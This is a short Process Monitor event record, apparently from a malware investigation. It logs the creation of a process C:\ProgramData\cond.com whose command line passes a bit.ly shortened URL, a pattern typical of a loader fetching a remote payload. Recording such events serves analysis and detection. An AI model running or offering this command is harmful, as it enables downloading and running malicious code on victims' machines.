 Event Properties
Event Process Stack
Date: 3/6/2022 8:40:52.4720556 PM
Thread: 6252
Class: Process
Operation: Process Create
Result: SUCCESS
Path: C:\ProgramData\cond.com
Duration: 0.0000000
PID: 7724
Command line: C:\\ProgramData\\cond.com https://www.bitly.com/jiewueiwuewhl